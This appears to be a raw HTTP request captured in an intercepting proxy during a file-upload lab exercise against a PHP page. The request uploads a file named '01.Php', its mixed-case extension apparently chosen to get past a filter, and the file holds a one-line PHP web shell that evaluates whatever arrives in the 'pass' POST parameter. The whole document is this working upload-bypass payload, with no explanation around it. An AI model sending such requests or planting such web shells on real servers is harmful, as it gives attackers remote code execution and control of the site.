 Request
Raw Params Headers Hex
POST /source/04/index.php HTTP/1.1
Host: 139.9.198.30:8082
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8082
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxZbm38IYMh295Bc6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8082/source/04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxZbm38IYMh295Bc6
Content-Disposition: form-data; name="file"; filename="01.Php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']); ?>
------WebKitFormBoundaryxZbm38IYMh295Bc6
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryxZbm38IYMh295Bc6--